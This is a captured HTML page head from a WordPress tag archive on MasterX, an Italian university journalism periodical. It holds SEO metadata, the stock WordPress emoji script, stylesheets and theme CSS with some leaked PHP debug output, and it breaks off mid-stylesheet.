

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/association/
body_size: 105609
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>association Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/association/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="association Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/association/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/association/","url":"https://masterx.iulm.it/tag/association/","name":"association Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/association/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/association/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/05/Screenshot-2023-05-31-alle-10.17.24.png","breadcrumb":{"@id":"https://masterx.iulm.it/tag/association/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/association/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/05/Screenshot-2023-05-31-alle-10.17.24.png","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/05/Screenshot-2023-05-31-alle-10.17.24.png","width":2174,"height":1221,"caption":"Benvenuto Club Gala"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/association/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"association"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; association Feed del tag" href="https://masterx.iulm.it/tag/association/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16871 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(212)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(212)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16870 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16871 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) 